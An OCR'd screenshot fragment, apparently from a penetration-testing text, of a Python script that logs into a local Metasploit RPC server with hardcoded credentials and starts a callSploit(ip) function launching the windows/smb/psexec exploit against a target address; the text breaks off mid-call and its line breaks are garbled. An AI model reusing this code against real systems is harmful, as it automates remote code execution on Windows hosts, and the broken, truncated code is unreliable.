
import xmlrpclib
import time
user = "msf"
password = "abc123"
token = ""
msf =
xmlrpclib.ServerProxy("http://localhost:55553/RP
C2")
auth = msf.auth.login(user,password)
if auth["result"] == "success" :
token = auth["token"]
else:
exit("Login failed, try again\n")
def callSploit(ip):
ret =
msf.module.execute(token,"exploit","windows/sm
b/psexec",
{